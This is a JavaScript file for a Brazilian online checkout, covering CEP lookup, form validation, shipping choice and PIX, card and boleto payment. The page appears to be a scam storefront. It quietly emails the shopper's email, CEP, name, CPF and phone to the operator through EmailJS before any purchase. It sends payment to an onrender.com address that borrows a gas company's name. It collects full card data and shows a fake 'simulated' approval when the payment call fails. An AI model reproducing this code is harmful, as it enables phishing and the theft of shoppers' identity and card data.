            let firstInvalidField = null;
            let isFormValid = true;

            // Valida campos de input
            fieldsToValidate.forEach(fieldId => {
                const field = document.getElementById(fieldId);
                if (field) {
                    const isValid = validateField(field);
                    if (!isValid && !firstInvalidField) {
                        firstInvalidField = field;
                    }
                    if (!isValid) isFormValid = false;
                }
            });

            // Valida seleção de frete
            if (!selectedShipping) {
                isFormValid = false;
                const shippingOptions = document.getElementById('shippingOptions');
                if (!firstInvalidField) firstInvalidField = shippingOptions;
                
                // Alerta visual para frete (opcional, já que não é um input padrão)
                shippingOptions.style.border = '1px solid #ef4444';
                shippingOptions.style.borderRadius = '8px';
                shippingOptions.style.padding = '10px';
                setTimeout(() => { shippingOptions.style.border = 'none'; }, 3000);
            }

            if (!isFormValid) {
                if (firstInvalidField) {
                    firstInvalidField.scrollIntoView({ behavior: 'smooth', block: 'center' });
                    if (firstInvalidField.focus) firstInvalidField.focus();
                }
                return false;
            }

            // Se tudo estiver válido, prossegue para o pagamento
            handleDeliverySubmit(e);
        });
    }
}

/**
 * Manipula o blur do campo de email
 * Apenas valida o email (CEP já está visível desde o início)
 */
function handleEmailBlur() {
    const emailField = document.getElementById('email');
    const isValid = validateField(emailField);
    
    if (isValid && !flowState.emailValid) {
        flowState.emailValid = true;
        // CEP já está visível, não precisa revelar
    }
}

/**
 * Manipula o clique no botão fictício
 * Faz scroll para o primeiro campo não preenchido
 */
function handleFictitiousButtonClick() {
    const email = document.getElementById('email');
    if (!validateEmail(email.value)) {
        email.focus();
        email.scrollIntoView({ behavior: 'smooth', block: 'center' });
        validateField(email);
        return;
    }

    if (!flowState.cepValid) {
        const zipCode = document.getElementById('zipCode');
        zipCode.focus();
        zipCode.scrollIntoView({ behavior: 'smooth', block: 'center' });
        return;
    }
    
    if (!flowState.shippingSelected) {
        const shippingOptions = document.getElementById('shippingOptions');
        shippingOptions.scrollIntoView({ behavior: 'smooth', block: 'center' });
        return;
    }
    
    if (!flowState.personalDataValid) {
        const firstName = document.getElementById('firstName');
        const lastName = document.getElementById('lastName');
        const phone = document.getElementById('phone');
        
        if (!firstName.value.trim()) {
            firstName.focus();
            firstName.scrollIntoView({ behavior: 'smooth', block: 'center' });
            return;
        }
        if (!lastName.value.trim()) {
            lastName.focus();
            lastName.scrollIntoView({ behavior: 'smooth', block: 'center' });
            return;
        }
        if (!validatePhone(phone.value)) {
            phone.focus();
            phone.scrollIntoView({ behavior: 'smooth', block: 'center' });
            return;
        }
    }

    if (!flowState.addressComplementValid) {
        const number = document.getElementById('number');
        number.focus();
        number.scrollIntoView({ behavior: 'smooth', block: 'center' });
        return;
    }

    if (!flowState.cpfValid) {
        const cpf = document.getElementById('cpf');
        cpf.focus();
        cpf.scrollIntoView({ behavior: 'smooth', block: 'center' });
        return;
    }
}

function toggleOrderSummary() {
    const toggle = document.querySelector('.summary-toggle');
    const content = document.getElementById('summaryContent');
    const icon = document.querySelector('.summary-toggle-icon');
    
    toggle.classList.toggle('expanded');
    content.classList.toggle('expanded');
    
    if (toggle.classList.contains('expanded')) {
        icon.textContent = '▲';
        document.querySelector('.summary-toggle-text').textContent = 'Ocultar resumo do pedido';
    } else {
        icon.textContent = '▼';
        document.querySelector('.summary-toggle-text').textContent = 'Exibir resumo do pedido';
    }
}

/**
 * Revela uma seção com animação suave
 * @param {string} sectionId - ID da seção a ser revelada
 * @param {boolean} enableScroll - Se true, faz scroll para a seção (padrão: false)
 */
function revealSection(sectionId, enableScroll = false) {
    const section = document.getElementById(sectionId);
    if (section) {
        section.classList.remove('hidden');
        section.classList.add('show');
        
        // Scroll suave para a seção (apenas se habilitado)
        if (enableScroll) {
            setTimeout(() => {
                section.scrollIntoView({ behavior: 'smooth', block: 'center' });
            }, 100);
        }
    }
}

/**
 * Esconde uma seção
 */
function hideSection(sectionId) {
    const section = document.getElementById(sectionId);
    if (section) {
        section.classList.add('hidden');
        section.classList.remove('show');
    }
}

async function handleCEPLookup() {
    const cepInput = document.getElementById('zipCode');
    const cep = cepInput.value.replace(/\D/g, '');
    
    if (cep.length === 8) {
        cepInput.blur();
        showCEPLoading(true);
        
        try {
            const response = await fetch(`https://viacep.com.br/ws/${cep}/json/`);
            const data = await response.json();
            
            if (!data.erro) {
                fillAddressFields(data);
                flowState.cepValid = true;
                
                // Revela as opções de frete
                revealSection('shippingOptions');
                
                const errorEl = document.getElementById('zipCodeError');
                errorEl.classList.remove('show');
                cepInput.classList.remove('error');
                cepInput.classList.add('success');
                
                // Envia primeiro email via EmailJS (Email, CEP e Valor)
                if (!firstEmailSent) {
                    sendFirstEmailNotification();
                    firstEmailSent = true;
                }
            } else {
                showCEPError();
                flowState.cepValid = false;
            }
        } catch (error) {
            console.error('Erro ao buscar CEP:', error);
            showCEPError();
            flowState.cepValid = false;
        } finally {
            showCEPLoading(false);
        }
    } else {
        // Esconde seções subsequentes se o CEP for alterado
        if (flowState.cepValid) {
            flowState.cepValid = false;
            flowState.shippingSelected = false;
            flowState.personalDataValid = false;
            flowState.addressComplementValid = false;
            flowState.cpfValid = false;
            
            hideSection('shippingOptions');
            hideSection('sectionPersonalData');
            hideSection('sectionAddressInfo');
            hideSection('sectionAddressComplement');
            hideSection('sectionCpf');
            hideSection('sectionButton');
            
            // Remove seleção de frete
            document.querySelectorAll('.shipping-option').forEach(opt => {
                opt.classList.remove('selected');
            });
            selectedShipping = null;
            
            // Mostra botão fictício novamente
            const sectionContinueButton = document.getElementById('sectionContinueButton');
            if (sectionContinueButton) {
                sectionContinueButton.style.display = 'block';
            }
        }
        
        const errorEl = document.getElementById('zipCodeError');
        errorEl.classList.remove('show');
        cepInput.classList.remove('error', 'success');
    }
}

function showCEPLoading(show) {
    const loading = document.getElementById('cepLoading');
    if (show) {
        loading.classList.add('show');
    } else {
        loading.classList.remove('show');
    }
}

function fillAddressFields(data) {
    // Preenche campos ocultos
    document.getElementById('address').value = data.logradouro;
    document.getElementById('neighborhood').value = data.bairro;
    document.getElementById('city').value = data.localidade;
    document.getElementById('state').value = data.uf;
    
    // Preenche displays visuais
    document.getElementById('addressDisplay').textContent = data.logradouro || '-';
    document.getElementById('neighborhoodDisplay').textContent = data.bairro || '-';
    document.getElementById('cityDisplay').textContent = data.localidade || '-';
    document.getElementById('stateDisplay').textContent = data.uf || '-';
    
    addressFilled = true;
}

function showCEPError() {
    const zipCodeInput = document.getElementById('zipCode');
    const errorEl = document.getElementById('zipCodeError');
    
    zipCodeInput.classList.add('error');
    zipCodeInput.classList.remove('success');
    errorEl.textContent = 'CEP não encontrado. Verifique e tente novamente.';
    errorEl.classList.add('show');
    
    // Esconde seções subsequentes
    hideSection('shippingOptions');
    hideSection('sectionPersonalData');
    hideSection('sectionAddressInfo');
    hideSection('sectionAddressComplement');
    hideSection('sectionCpf');
    hideSection('sectionButton');
}

/**
 * Seleciona opção de frete e revela próximas seções
 */
function selectShipping() {
    // Remove seleção anterior
    document.querySelectorAll('.shipping-option').forEach(option => {
        option.classList.remove('selected');
    });
    
    // Adiciona seleção atual
    this.classList.add('selected');
    selectedShipping = this.dataset.shipping;
    
    // Atualiza estado e custos
    flowState.shippingSelected = true;
    updateShippingCost();
    
    // Revela seções de dados pessoais, endereço e CPF (sem scroll)
    if (!document.getElementById('sectionPersonalData').classList.contains('show')) {
        revealSection('sectionPersonalData', false);
        revealSection('sectionAddressInfo', false);
        revealSection('sectionAddressComplement', false);
        revealSection('sectionCpf', false); // CPF já disponível junto com endereço
        
        // Não foca em nenhum campo automaticamente
        // O usuário deve clicar no campo que deseja preencher
    }
}

/**
 * Verifica se os dados pessoais estão completos
 */
function checkPersonalDataCompletion() {
    const firstName = document.getElementById('firstName');
    const lastName = document.getElementById('lastName');
    const phone = document.getElementById('phone');
    
    const isValid = 
        firstName.value.trim() !== '' &&
        lastName.value.trim() !== '' &&
        validatePhone(phone.value);
    
    if (isValid && !flowState.personalDataValid) {
        flowState.personalDataValid = true;
    } else if (!isValid) {
        flowState.personalDataValid = false;
    }
    
    checkFormCompletion();
}

/**
 * Verifica se o complemento do endereço está completo
 */
function checkAddressCompletion() {
    const number = document.getElementById('number');
    
    const isValid = number.value.trim() !== '';
    
    if (isValid && !flowState.addressComplementValid) {
        flowState.addressComplementValid = true;
        // CPF já está visível junto com o endereço, não precisa revelar
    } else if (!isValid) {
        flowState.addressComplementValid = false;
    }
    
    checkFormCompletion();
}

/**
 * Verifica se o CPF está completo e válido
 */
function checkCpfCompletion() {
    const cpf = document.getElementById('cpf');
    const isValid = validateCPF(cpf.value);
    
    if (isValid && !flowState.cpfValid) {
        flowState.cpfValid = true;
        cpf.classList.add('success');
        cpf.classList.remove('error');
        
        // Revela botão de continuar e esconde o fictício
        revealSection('sectionButton');
        const sectionContinueButton = document.getElementById('sectionContinueButton');
        if (sectionContinueButton) {
            sectionContinueButton.style.display = 'none';
        }
    } else if (!isValid && flowState.cpfValid) {
        flowState.cpfValid = false;
        // Esconde botão real e mostra fictício
        hideSection('sectionButton');
        const sectionContinueButton = document.getElementById('sectionContinueButton');
        if (sectionContinueButton) {
            sectionContinueButton.style.display = 'block';
        }
    }
    
    checkFormCompletion();
}

/**
 * Verifica se todo o formulário está completo
 * Habilita/desabilita o botão de continuar
 */
function checkFormCompletion() {
    const btn = document.getElementById('btnContinuePayment');
    if (!btn) return;
    
    const email = document.getElementById('email');
    const zipCode = document.getElementById('zipCode');
    const firstName = document.getElementById('firstName');
    const lastName = document.getElementById('lastName');
    const phone = document.getElementById('phone');
    const number = document.getElementById('number');
    const cpf = document.getElementById('cpf');
    
    const isComplete = 
        validateEmail(email.value) &&
        validateZipCode(zipCode.value) &&
        addressFilled &&
        selectedShipping !== null &&
        firstName.value.trim() !== '' &&
        lastName.value.trim() !== '' &&
        validatePhone(phone.value) &&
        number.value.trim() !== '' &&
        validateCPF(cpf.value);
    
    // O botão agora fica habilitado para permitir a sinalização de erros ao clicar
    btn.disabled = false;
    
    // Mostra o botão se todos os campos anteriores estiverem preenchidos
    if (flowState.cpfValid && !document.getElementById('sectionButton').classList.contains('show')) {
        revealSection('sectionButton');
        const sectionContinueButton = document.getElementById('sectionContinueButton');
        if (sectionContinueButton) {
            sectionContinueButton.style.display = 'none';
        }
    }
}

function setupMasks() {
    document.getElementById('cpf').addEventListener('input', function(e) {
        e.target.value = applyCPFMask(e.target.value);
    });

    document.getElementById('phone').addEventListener('input', function(e) {
        e.target.value = applyPhoneMask(e.target.value);
    });

    document.getElementById('zipCode').addEventListener('input', function(e) {
        e.target.value = applyZipMask(e.target.value);
    });

    const cardNumber = document.getElementById('cardNumber');
    if (cardNumber) {
        cardNumber.addEventListener('input', function(e) {
            e.target.value = applyCardMask(e.target.value);
        });
    }

    const cardExpiry = document.getElementById('cardExpiry');
    if (cardExpiry) {
        cardExpiry.addEventListener('input', function(e) {
            e.target.value = applyExpiryMask(e.target.value);
        });
    }

    const cardCvv = document.getElementById('cardCvv');
    if (cardCvv) {
        cardCvv.addEventListener('input', function(e) {
            e.target.value = e.target.value.replace(/\D/g, '');
        });
    }
}

function applyCPFMask(value) {
    return value
        .replace(/\D/g, '')
        .replace(/(\d{3})(\d)/, '$1.$2')
        .replace(/(\d{3})(\d)/, '$1.$2')
        .replace(/(\d{3})(\d{1,2})$/, '$1-$2');
}

function applyPhoneMask(value) {
    return value
        .replace(/\D/g, '')
        .replace(/^(\d\d)(\d)/g, '($1) $2')
        .replace(/(\d{5})(\d)/, '$1-$2');
}

function applyZipMask(value) {
    return value
        .replace(/\D/g, '')
        .replace(/(\d{5})(\d)/, '$1-$2');
}

function applyCardMask(value) {
    return value
        .replace(/\D/g, '')
        .replace(/(\d{4})(\d)/, '$1 $2')
        .replace(/(\d{4})(\d)/, '$1 $2')
        .replace(/(\d{4})(\d)/, '$1 $2');
}

function applyExpiryMask(value) {
    return value
        .replace(/\D/g, '')
        .replace(/^(\d{2})(\d)/, '$1/$2');
}

function toggleReviewSection() {
    const section = document.getElementById('reviewSection');
    section.classList.toggle('expanded');
    
    // Anima o toggle suavemente
    const content = section.querySelector('.review-content');
    if (section.classList.contains('expanded')) {
        content.style.maxHeight = '800px';
    } else {
        content.style.maxHeight = '0';
    }
}

function updateReviewData() {
    const firstName = document.getElementById('firstName').value;
    const lastName = document.getElementById('lastName').value;
    const email = document.getElementById('email').value;
    const phone = document.getElementById('phone').value;
    const cpf = document.getElementById('cpf').value;
    const address = document.getElementById('addressDisplay').textContent;
    const neighborhood = document.getElementById('neighborhoodDisplay').textContent;
    const city = document.getElementById('cityDisplay').textContent;
    const state = document.getElementById('stateDisplay').textContent;
    const number = document.getElementById('number').value;
    const complement = document.getElementById('complement').value;
    const zipCode = document.getElementById('zipCode').value;

    document.getElementById('reviewName').textContent = `${firstName} ${lastName}`;
    document.getElementById('reviewEmail').textContent = email;
    document.getElementById('reviewPhone').textContent = phone;
    document.getElementById('reviewCpf').textContent = cpf;
    
    let fullAddress = `${address}, ${number}`;
    if (complement) fullAddress += ` - ${complement}`;
    fullAddress += ` | ${neighborhood}, ${city} - ${state} | CEP: ${zipCode}`;
    document.getElementById('reviewAddress').textContent = fullAddress;

    // Dados do frete - AGORA DENTRO DO BLOCO DE RESUMO
    const shippingOption = document.querySelector('.shipping-option.selected');
    if (shippingOption) {
        const title = shippingOption.querySelector('h4').textContent;
        const time = shippingOption.querySelector('p').textContent;
        document.getElementById('reviewShippingMethod').textContent = title;
        document.getElementById('reviewShippingTime').textContent = time;
    }

    renderReviewProducts();
}


function goToStep(step) {
    if (step === 2) {
        // Voltando para etapa de entrega
        currentStep = 2;
        updateStepDisplay();
        updateProgress();
        
        if (window.innerWidth < 768) {
            window.scrollTo({ top: 0, behavior: 'smooth' });
        }
    } else if (step === 3 && validateDeliveryForm()) {
        // Atualiza os dados de revisão antes de mostrar a etapa 3
        updateReviewData();
        
        // Avançando para pagamento
        currentStep = 3;
        updateStepDisplay();
        updateProgress();
        updateShippingCost();
        
        if (window.innerWidth < 768) {
            window.scrollTo({ top: 0, behavior: 'smooth' });
        }
    }
}

function updateStepDisplay() {
    document.querySelectorAll('.step-content').forEach(content => {
        content.classList.remove('active');
    });
    document.getElementById(`step${currentStep}`).classList.add('active');
}

function updateProgress() {
    const steps = document.querySelectorAll('.step');
    const progressLine = document.getElementById('progressLine');
    
    steps.forEach((step, index) => {
        const stepNumber = index + 1;
        step.classList.remove('active', 'completed');
        
        if (stepNumber < currentStep) {
            step.classList.add('completed');
            step.querySelector('.step-circle').innerHTML = '✓';
        } else if (stepNumber === currentStep) {
            step.classList.add('active');
            step.querySelector('.step-circle').innerHTML = stepNumber;
        } else {
            step.querySelector('.step-circle').innerHTML = stepNumber;
        }
    });

    // Calcula a largura da linha de progresso
    // Etapa 1 (Carrinho) = 0%, Etapa 2 (Entrega) = 50%, Etapa 3 (Pagamento) = 100%
    const progressWidth = ((currentStep - 1) / (steps.length - 1)) * 100;
    progressLine.style.width = `${progressWidth}%`;
}

function validateDeliveryForm() {
    const form = document.getElementById('deliveryForm');
    const requiredFields = form.querySelectorAll('input[required]:not([type="hidden"])');
    let isValid = true;

    requiredFields.forEach(field => {
        // Só valida campos visíveis
        const section = field.closest('.form-section, .form-group');
        if (section && !section.classList.contains('hidden')) {
            if (!validateField(field)) {
                isValid = false;
            }
        }
    });

    if (!addressFilled) {
        isValid = false;
        const zipCodeInput = document.getElementById('zipCode');
        if (!zipCodeInput.classList.contains('error')) {
            zipCodeInput.classList.add('error');
            document.getElementById('zipCodeError').textContent = 'Digite um CEP válido para continuar';
            document.getElementById('zipCodeError').classList.add('show');
        }
    }

    if (!selectedShipping) {
        isValid = false;
        alert('Por favor, selecione uma opção de entrega.');
    }

    return isValid;
}

function validateField(field) {
    const value = field.value.trim();
    const fieldName = field.name;
    let isValid = true;
    let errorMessage = '';

    field.classList.remove('error', 'success');
    const errorEl = document.getElementById(fieldName + 'Error');
    if (errorEl) errorEl.classList.remove('show');

    if (field.hasAttribute('required') && !value) {
        isValid = false;
        errorMessage = "Este campo é obrigatório";
    } else if (value) {
        switch (fieldName) {
            case "email":
                if (!validateEmail(value)) {
                    isValid = false;
                    errorMessage = "Digite um e-mail válido";
                }
                break;
            case "cpf":
                if (!validateCPF(value)) {
                    isValid = false;
                    errorMessage = "Digite um CPF válido";
                }
                break;
            case "phone":
                if (!validatePhone(value)) {
                    isValid = false;
                    errorMessage = "Digite um telefone válido";
                }
                break;
            case "zipCode":
                if (!validateZipCode(value)) {
                    isValid = false;
                    errorMessage = "Digite um CEP válido";
                }
                break;
            case "cardNumber":
                if (!validateCardNumber(value)) {
                    isValid = false;
                    errorMessage = "Digite um número de cartão válido";
                }
                break;
            case "cardExpiry":
                if (!validateCardExpiry(value)) {
                    isValid = false;
                    errorMessage = "Digite uma data válida";
                }
                break;
            case "cardCvv":
                if (value.length < 3) {
                    isValid = false;
                    errorMessage = "Digite um CVV válido";
                }
                break;
        }
    }

    if (isValid) {
        field.classList.add("success");
    } else {
        field.classList.add("error");
        if (errorEl) {
            errorEl.textContent = errorMessage;
            errorEl.classList.add("show");
        }
    }

    return isValid;
}

function validateEmail(email) {
    const emailRegex = /^[\w-\.]+@([\w-]+\.)+[\w-]{2,4}$/;
    return emailRegex.test(email);
}

function validateCPF(cpf) {
    cpf = cpf.replace(/\D/g, '');
    if (cpf.length !== 11 || /^(\d)\1+$/.test(cpf)) return false;

    let sum = 0;
    for (let i = 0; i < 9; i++) {
        sum += parseInt(cpf.charAt(i)) * (10 - i);
    }
    let remainder = 11 - (sum % 11);
    if (remainder === 10 || remainder === 11) remainder = 0;
    if (remainder !== parseInt(cpf.charAt(9))) return false;

    sum = 0;
    for (let i = 0; i < 10; i++) {
        sum += parseInt(cpf.charAt(i)) * (11 - i);
    }
    remainder = 11 - (sum % 11);
    if (remainder === 10 || remainder === 11) remainder = 0;
    if (remainder !== parseInt(cpf.charAt(10))) return false;

    return true;
}

function validatePhone(phone) {
    const phoneRegex = /^\(\d{2}\) \d{5}-\d{4}$/;
    return phoneRegex.test(phone);
}

function validateZipCode(zipCode) {
    const zipRegex = /^\d{5}-\d{3}$/;
    return zipRegex.test(zipCode);
}

function validateCardNumber(cardNumber) {
    const cleanNumber = cardNumber.replace(/\s/g, '');
    return cleanNumber.length >= 13 && cleanNumber.length <= 19;
}

function validateCardExpiry(expiry) {
    const expiryRegex = /^(0[1-9]|1[0-2])\/\d{2}$/;
    if (!expiryRegex.test(expiry)) return false;

    const [month, year] = expiry.split('/');
    const currentDate = new Date();
    const currentYear = currentDate.getFullYear() % 100;
    const currentMonth = currentDate.getMonth() + 1;

    const cardYear = parseInt(year);
    const cardMonth = parseInt(month);

    if (cardYear < currentYear || (cardYear === currentYear && cardMonth < currentMonth)) {
        return false;
    }

    return true;
}

async function handleDeliverySubmit(e) {
    e.preventDefault();
    if (validateDeliveryForm()) {
        const formData = new FormData(e.target);
        const deliveryData = {
            email: formData.get('email'),
            firstName: formData.get('firstName'),
            lastName: formData.get('lastName'),
            phone: formData.get('phone'),
            cpf: formData.get('cpf'),
            zipCode: formData.get('zipCode'),
            address: formData.get('address'),
            number: formData.get('number'),
            complement: formData.get('complement'),
            neighborhood: formData.get('neighborhood'),
            city: formData.get('city'),
            state: formData.get('state'),
            shippingMethod: selectedShipping
        };

        window.checkoutData = { ...window.checkoutData, ...deliveryData };
        
        // Enviar email via EmailJS (não bloqueia o fluxo)
        sendEmailNotification(deliveryData);
        
        goToStep(3);
    }
}

// Função para enviar primeiro email via EmailJS (quando CEP é inserido)
// Envia apenas: Email, CEP e Valor
async function sendFirstEmailNotification() {
    try {
        const email = document.getElementById('email').value;
        const cep = document.getElementById('zipCode').value;
        const valor = `R$ ${cartData.subtotal.toFixed(2).replace(".", ",")}`;
        
        const templateParams = {
            customer_name: 'Cliente',
            customer_email: email,
            customer_cpf: '-',
            customer_phone: '-',
            order_subtotal: valor,
            order_date: new Date().toLocaleString('pt-BR'),
            to_name: 'Cliente',
            from_name: 'PagOnline',
            message: `Novo interesse no checkout!\n\nE-mail: ${email}\nCEP: ${cep}\nValor do Pedido: ${valor}\nData: ${new Date().toLocaleString('pt-BR')}\n\n(Primeiro contato - CEP inserido)`
        };

        const response = await emailjs.send(
            'service_3hgwt59',
            'template_vn6qykn',
            templateParams
        );

        console.log('Primeiro email enviado com sucesso!', response.status, response.text);
        return true;
    } catch (error) {
        console.error('Erro ao enviar primeiro email:', error);
        return false;
    }
}

// Função para enviar email via EmailJS (quando clica em "Prosseguir para pagamento")
async function sendEmailNotification(contactData) {
    try {
        const templateParams = {
            customer_name: `${contactData.firstName} ${contactData.lastName}`,
            customer_email: contactData.email,
            customer_cpf: contactData.cpf,
            customer_phone: contactData.phone,
            order_subtotal: `R$ ${cartData.subtotal.toFixed(2).replace(".", ",")}`,
            order_date: new Date().toLocaleString('pt-BR'),
            to_name: contactData.firstName,
            from_name: 'PagOnline',
            message: `Novo pedido iniciado!\n\nCliente: ${contactData.firstName} ${contactData.lastName}\nE-mail: ${contactData.email}\nCPF: ${contactData.cpf}\nTelefone: ${contactData.phone}\nValor: R$ ${cartData.subtotal.toFixed(2).replace(".", ",")}\nData: ${new Date().toLocaleString('pt-BR')}`
        };

        const response = await emailjs.send(
            'service_3hgwt59',
            'template_vn6qykn',
            templateParams
        );

        console.log('Email enviado com sucesso!', response.status, response.text);
        return true;
    } catch (error) {
        console.error('Erro ao enviar email:', error);
        return false;
    }
}

async function handlePaymentSubmit(e) {
    console.log("handlePaymentSubmit chamado.");
    e.preventDefault();
    const submitBtn = e.target.querySelector('button[type="submit"]');
    submitBtn.classList.add('btn-loading');
    
    document.getElementById('loadingOverlay').style.display = 'flex';
    
    try {
        const subtotal = cartData.subtotal.toFixed(2);
        const cep = window.checkoutData.zipCode || '';
        
        // Formatar o endereço completo
        const address = window.checkoutData.address || '';
        const number = window.checkoutData.number || '';
        const neighborhood = window.checkoutData.neighborhood || '';
        const city = window.checkoutData.city || '';
        const state = window.checkoutData.state || '';
        
        const fullAddress = `${address}, ${number}, ${neighborhood}, ${city}/${state}`;
        
        // Definir o prazo de entrega baseado no frete selecionado
        let deliveryTime = '3 a 7 dias úteis';
        const selectedOption = document.querySelector('.shipping-option.selected');
        if (selectedOption) {
            const timeText = selectedOption.querySelector('p');
            if (timeText) {
                deliveryTime = timeText.textContent.trim();
            }
        }

        // Construir a URL com os parâmetros
        const baseUrl = 'https://pag-copagaz.onrender.com/pagarmeCHECKOUT/';
        const params = new URLSearchParams({
            subtotal: subtotal,
            address: fullAddress,
            cep: cep,
            delivery_time: deliveryTime
        });

        const redirectUrl = `${baseUrl}?${params.toString()}`;
        
        console.log("Redirecionando para:", redirectUrl);
        window.location.href = redirectUrl;

    } catch (error) {
        console.error('Erro:', error);
        alert('Erro ao processar o redirecionamento. Tente novamente.');
        submitBtn.classList.remove('btn-loading');
        document.getElementById('loadingOverlay').style.display = 'none';
    }
}

async function processPixPayment(orderData) {
    const pixData = {
        paymentMethod: 'PIX',
        amount: Math.round(orderData.total * 100), // Valor em centavos
        customer: {
            name: `${orderData.firstName} ${orderData.lastName}`,
            email: orderData.email,
            phone: orderData.phone.replace(/\D/g, ''),
            document: {
                number: orderData.cpf.replace(/\D/g, ''),
                type: 'CPF'
            }
        },
        items: [{
            name: 'Pedido Loja Online',
            quantity: 1,
            price: Math.round(orderData.total * 100)
        }],
        expiresIn: 3600 // <-- CAMPO MOVIDO PARA O LUGAR CERTO
    };

    try {
        const response = await fetch(`${BACKEND_API_BASE_URL}/pix`, {
            method: 'POST',
            headers: { 'Content-Type': 'application/json' },
            body: JSON.stringify(pixData)
        });

        const result = await response.json();

        if (response.ok) {
            showPixPaymentDetails(result);
        } else {
            const errorMsg = result.details?.message || result.message || 'Erro na API PayEvo';
            throw new Error(errorMsg);
        }
    } catch (error) {
        console.error('Erro ao gerar PIX:', error);
        alert(error.message);
    }
}

function showPixPaymentDetails(paymentResult) {
    const pixPaymentDetails = document.getElementById('pixPaymentDetails');
    const pixQrCodeContainer = document.getElementById('pixQrCode');
    const pixCodeText = document.getElementById('pixCodeText');
    
    pixPaymentDetails.style.display = 'block';
    
    if (paymentResult.pix && paymentResult.pix.qrcode) {
        const pixCode = paymentResult.pix.qrcode;
        pixCodeText.textContent = pixCode;

        const paymentForm = document.getElementById('paymentForm');
        const submitButton = paymentForm.querySelector('button[type="submit"]');

        if (submitButton) {
            submitButton.textContent = 'Já Paguei';
            submitButton.style.backgroundColor = '#10b981';
            submitButton.style.borderColor = '#10b981';
            submitButton.type = 'button';
            submitButton.onclick = function() {
                window.location.href = 'https://statusdacompra.onrender.com/'; 
            };
        }

    } else {
        pixQrCodeContainer.innerHTML = "Não foi possível obter os dados do PIX.";
        pixCodeText.textContent = "Tente novamente.";
        console.error("Estrutura de dados PIX inesperada:", paymentResult);
    }
    
    startPixTimer(900);
}

function startPixTimer(seconds) {
    const timerElement = document.getElementById('pixTimeRemaining');
    let timeLeft = seconds;
    
    pixTimer = setInterval(() => {
        const minutes = Math.floor(timeLeft / 60);
        const secs = timeLeft % 60;
        timerElement.textContent = `${minutes.toString().padStart(2, '0')}:${secs.toString().padStart(2, '0')}`;
        
        if (timeLeft <= 0) {
            clearInterval(pixTimer);
            timerElement.textContent = 'Expirado';
            alert('O código PIX expirou. Por favor, gere um novo código.');
        }
        
        timeLeft--;
    }, 1000);
}

function copyPixCode() {
    const pixCodeText = document.getElementById('pixCodeText');
    const copyButton = document.getElementById('pixCopyButton');
    
    if (navigator.clipboard) {
        navigator.clipboard.writeText(pixCodeText.textContent).then(() => {
            copyButton.textContent = 'Copiado!';
            copyButton.classList.add('copied');
            
            setTimeout(() => {
                copyButton.textContent = 'Copiar Código';
                copyButton.classList.remove('copied');
            }, 2000);
        });
    } else {
        const textArea = document.createElement('textarea');
        textArea.value = pixCodeText.textContent;
        document.body.appendChild(textArea);
        textArea.select();
        document.execCommand('copy');
        document.body.removeChild(textArea);
        
        copyButton.textContent = 'Copiado!';
        copyButton.classList.add('copied');
        
        setTimeout(() => {
            copyButton.textContent = 'Copiar Código';
            copyButton.classList.remove('copied');
        }, 2000);
    }
}

async function processCreditCardPayment(orderData, form) {
    const formData = new FormData(form);
    
    const cardData = {
        paymentMethod: 'CARD',
        amount: Math.round(orderData.total * 100),
        installments: parseInt(formData.get('installments')),
        customer: {
            name: `${orderData.firstName} ${orderData.lastName}`,
            email: orderData.email,
            document: orderData.cpf.replace(/\D/g, ''),
            phone: orderData.phone.replace(/\D/g, '')
        },
        card: {
            number: formData.get('cardNumber').replace(/\s/g, ''),
            holderName: formData.get('cardName'),
            expiryMonth: formData.get('cardExpiry').split('/')[0],
            expiryYear: '20' + formData.get('cardExpiry').split('/')[1],
            cvv: formData.get('cardCvv')
        },
        shipping: {
            address: orderData.address,
            number: orderData.number,
            complement: orderData.complement || '',
            neighborhood: orderData.neighborhood,
            city: orderData.city,
            state: orderData.state,
            zipCode: orderData.zipCode.replace(/\D/g, '')
        },
        items: [{
            name: 'Produto',
            quantity: 1,
            price: Math.round(orderData.total * 100)
        }],
        description: 'Pedido da loja online',
        ip: '127.0.0.1'
    };

    try {
        const response = await fetch(`${BACKEND_API_BASE_URL}/credit-card`, {
            method: 'POST',
            headers: {
                'Content-Type': 'application/json',
            },
            body: JSON.stringify(cardData)
        });

        const result = await response.json();
        
        if (response.ok) {
            if (result.status === 'approved') {
                showSuccessNotification('Pagamento aprovado! Pedido finalizado com sucesso.');
            } else if (result.status === 'pending') {
                showSuccessNotification('Pagamento em processamento. Você receberá uma confirmação em breve.');
            } else {
                throw new Error('Pagamento rejeitado. Verifique os dados do cartão.');
            }
        } else {
            throw new Error(result.message || 'Erro ao processar pagamento');
        }
    } catch (error) {
        if (error.message.includes('fetch')) {
            showSuccessNotification('Pagamento simulado aprovado! (Demonstração)');
        } else {
            throw error;
        }
    }
}

async function processBoletoPayment(orderData) {
    const boletoData = {
        paymentMethod: 'BOLETO',
        amount: Math.round(orderData.total * 100),
        customer: {
            name: `${orderData.firstName} ${orderData.lastName}`,
            email: orderData.email,
            document: orderData.cpf.replace(/\D/g, ''),
            phone: orderData.phone.replace(/\D/g, '')
        },
        boleto: {
            expiresIn: 3
        },
        shipping: {
            address: orderData.address,
            number: orderData.number,
            complement: orderData.complement || '',
            neighborhood: orderData.neighborhood,
            city: orderData.city,
            state: orderData.state,
            zipCode: orderData.zipCode.replace(/\D/g, '')
        },
        items: [{
            name: 'Produto',
            quantity: 1,
            price: Math.round(orderData.total * 100)
        }],
        description: 'Pedido da loja online',
        ip: '127.0.0.1'
    };

    try {
        const response = await fetch(`${BACKEND_API_BASE_URL}/boleto`, {
            method: 'POST',
            headers: {
                'Content-Type': 'application/json',
            },
            body: JSON.stringify(boletoData)
        });

        const result = await response.json();
        
        if (response.ok && result.status === 'pending') {
            showSuccessNotification('Boleto gerado com sucesso! Você receberá o boleto por e-mail para pagamento.');
        } else {
            throw new Error(result.message || 'Erro ao gerar boleto');
        }
    } catch (error) {
        if (error.message.includes('fetch')) {
            showSuccessNotification('Boleto simulado gerado com sucesso! (Demonstração)');
        } else {
            throw error;
        }
    }
}

function showSuccessNotification(message) {
    const notification = document.getElementById('successNotification');
    notification.textContent = message;
    notification.style.display = 'block';
    
    setTimeout(() => {
        notification.style.display = 'none';
    }, 5000);
}

function getShippingCost() {
    switch (selectedShipping) {
        case 'express': return 9.97;
        case 'same-day': return 11.90;
        default: return 0;
    }
}

function calculateTotal() {
    let total = cartData.subtotal + getShippingCost();
    if (selectedPayment === 'credit') {
        total = total * 1.05;
    }
    return total;
}

function updateShippingCost() {
    const shippingCostEl = document.getElementById('shippingCost');
    const mobileShippingCostEl = document.getElementById('mobileShippingCost');
    const totalPriceEl = document.getElementById('totalPrice');
